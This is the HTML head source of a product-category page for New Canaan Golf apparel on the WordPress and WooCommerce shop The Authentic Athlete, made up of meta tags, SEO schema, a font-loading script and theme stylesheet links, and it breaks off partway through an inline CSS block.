

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.theauthenticathlete.com/product-category/new-canaan-golf/
body_size: 26828
content:
<!DOCTYPE html>
<html lang="en-US" class="html_stretched responsive av-preloader-disabled  html_header_top html_logo_left html_main_nav_header html_menu_right html_custom html_header_sticky html_header_shrinking_disabled html_mobile_menu_tablet html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_64395 av-cookies-no-cookie-consent av-no-preview av-default-lightbox html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<style type="text/css">@font-face { font-family: 'star'; src: url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/star.eot'); src: url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix') format('embedded-opentype'), 	  url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/star.woff') format('woff'), 	  url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf') format('truetype'), 	  url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star') format('svg'); font-weight: normal; font-style: normal;  } @font-face { font-family: 'WooCommerce'; src: url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot'); src: url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix') format('embedded-opentype'), 	  url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff') format('woff'), 	  url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf') format('truetype'), 	  url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce') format('svg'); font-weight: normal; font-style: normal;  } </style>
	<!-- This site is optimized with the Yoast SEO plugin v24.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>New Canaan Golf Archives - The Authentic Athlete</title>
	<link rel="canonical" href="http://www.theauthenticathlete.com/product-category/new-canaan-golf/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="New Canaan Golf Archives - The Authentic Athlete" />
	<meta property="og:url" content="http://www.theauthenticathlete.com/product-category/new-canaan-golf/" />
	<meta property="og:site_name" content="The Authentic Athlete" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"http://www.theauthenticathlete.com/product-category/new-canaan-golf/","url":"http://www.theauthenticathlete.com/product-category/new-canaan-golf/","name":"New Canaan Golf Archives - The Authentic Athlete","isPartOf":{"@id":"https://www.theauthenticathlete.com/#website"},"primaryImageOfPage":{"@id":"http://www.theauthenticathlete.com/product-category/new-canaan-golf/#primaryimage"},"image":{"@id":"http://www.theauthenticathlete.com/product-category/new-canaan-golf/#primaryimage"},"thumbnailUrl":"https://www.theauthenticathlete.com/wp-content/uploads/2022/03/NCGOLF22-Web-Image-RAIN-JACKET.jpg","breadcrumb":{"@id":"http://www.theauthenticathlete.com/product-category/new-canaan-golf/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"http://www.theauthenticathlete.com/product-category/new-canaan-golf/#primaryimage","url":"https://www.theauthenticathlete.com/wp-content/uploads/2022/03/NCGOLF22-Web-Image-RAIN-JACKET.jpg","contentUrl":"https://www.theauthenticathlete.com/wp-content/uploads/2022/03/NCGOLF22-Web-Image-RAIN-JACKET.jpg","width":512,"height":512},{"@type":"BreadcrumbList","@id":"http://www.theauthenticathlete.com/product-category/new-canaan-golf/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.theauthenticathlete.com/"},{"@type":"ListItem","position":2,"name":"New Canaan Golf"}]},{"@type":"WebSite","@id":"https://www.theauthenticathlete.com/#website","url":"https://www.theauthenticathlete.com/","name":"The Authentic Athlete","description":"Your source for the best sports footwear apparel and accessories.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.theauthenticathlete.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.theauthenticathlete.com' />
<link rel="alternate" type="application/rss+xml" title="The Authentic Athlete &raquo; Feed" href="https://www.theauthenticathlete.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Authentic Athlete &raquo; Comments Feed" href="https://www.theauthenticathlete.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Authentic Athlete &raquo; New Canaan Golf Category Feed" href="https://www.theauthenticathlete.com/product-category/new-canaan-golf/feed/" />

<!-- google webfont font replacement -->

			<script type='text/javascript'>

				(function() {

					/*	check if webfonts are disabled by user setting via cookie - or user must opt in.	*/
					var html = document.getElementsByTagName('html')[0];
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/) )
							{
								allow_continue = false;
							}
						}
					}

					if( allow_continue )
					{
						var f = document.createElement('link');

						f.type 	= 'text/css';
						f.rel 	= 'stylesheet';
						f.href 	= 'https://fonts.googleapis.com/css?family=Montserrat&display=auto';
						f.id 	= 'avia-google-webfont';

						document.getElementsByTagName('head')[0].appendChild(f);
					}
				})();

			</script>
			<link rel='stylesheet' id='avia-grid-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/grid.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/base.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/layout.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-audioplayer-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/audio-player/audio-player.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-blog-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/blog/blog.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-postslider-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/postslider/postslider.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/buttons/buttons.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-buttonrow-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/buttonrow/buttonrow.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-fullwidth-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/buttons_fullwidth/buttons_fullwidth.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-catalogue-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/catalogue/catalogue.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-comments-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/comments/comments.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-contact-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/contact/contact.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow/slideshow.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-contentpartner-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/contentslider/contentslider.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-countdown-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/countdown/countdown.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-dynamic-field-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/dynamic_field/dynamic_field.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/gallery/gallery.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-hor-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/gallery_horizontal/gallery_horizontal.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-maps-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/google_maps/google_maps.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gridrow-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/grid_row/grid_row.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-heading-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/heading/heading.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-rotator-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hr-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/hr/hr.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/icon/icon.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-circles-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/icon_circles/icon_circles.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconbox-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/iconbox/iconbox.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icongrid-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/icongrid/icongrid.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconlist-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/iconlist/iconlist.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/image/image.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-diff-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/image_diff/image_diff.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hotspot-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-sc-lottie-animation-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/lottie_animation/lottie_animation.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-magazine-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/magazine/magazine.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-masonry-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-siteloader-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/avia-snippet-site-preloader.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-menu-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/menu/menu.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-notification-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/notification/notification.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-numbers-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/numbers/numbers.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-portfolio-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/portfolio/portfolio.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-post-metadata-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/post_metadata/post_metadata.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-progress-bar-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/progressbar/progressbar.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-promobox-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/promobox/promobox.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-sc-search-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/search/search.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-accordion-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-feature-image-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow_feature_image/slideshow_feature_image.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullsize-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow_fullsize/slideshow_fullsize.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullscreen-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-social-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/social_share/social_share.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabsection-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/tab_section/tab_section.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-table-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/table/table.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabs-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/tabs/tabs.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-team-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/team/team.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-testimonials-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/testimonials/testimonials.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-timeline-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/timeline/timeline.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-toggles-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/toggles/toggles.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-video-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/video/video.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='avia-scs-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/shortcodes.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-woocommerce-css-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-woocommerce/woocommerce-mod.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.theauthenticathlete.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--metallic-red: #b02b2c;--wp--preset--color--maximum-yellow-red: #edae44;--wp--preset--color--yellow-sun: #eeee22;--wp--preset--color--palm-leaf: #83a846;--wp--preset--color--aero: #7bb0e7;--wp--preset--color--old-lavender: #745f7e;--wp--preset--color--steel-teal: #5f8789;--wp--preset--color--raspberry-pink: #d65799;--wp--preset--color--medium-turquoise: #4ecac2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.75rem;--wp--preset--font-size--x-large: clamp(1.75rem, 3vw, 2.25rem);--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1130px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-color{color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-color{color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-color{color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-color{color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-color{color: var(--wp--preset--color--aero) !important;}.has-old-lavender-color{color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-color{color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-color{color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-color{color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) 